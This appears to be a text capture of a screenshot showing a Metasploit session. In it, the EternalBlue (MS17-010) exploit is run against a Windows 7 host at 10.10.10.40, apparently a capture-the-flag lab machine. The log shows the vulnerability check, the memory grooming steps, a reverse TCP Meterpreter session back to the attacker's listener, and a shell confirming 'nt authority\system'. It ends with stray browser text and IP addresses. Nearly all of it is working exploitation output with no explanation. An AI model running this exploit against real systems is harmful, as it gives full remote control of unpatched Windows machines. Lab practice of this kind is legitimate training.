 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.16.8:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
whoami
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.16.8:4444 → 10.10.10.40:49158) at 2023-12-03 11:25:07 -0500
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 1180 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
Firefox
Search the web
1 1 A 1 1
10.0.0.25 10.10.155.5 10.10.10.185 administra... 10.10.10.25 10.10.10.43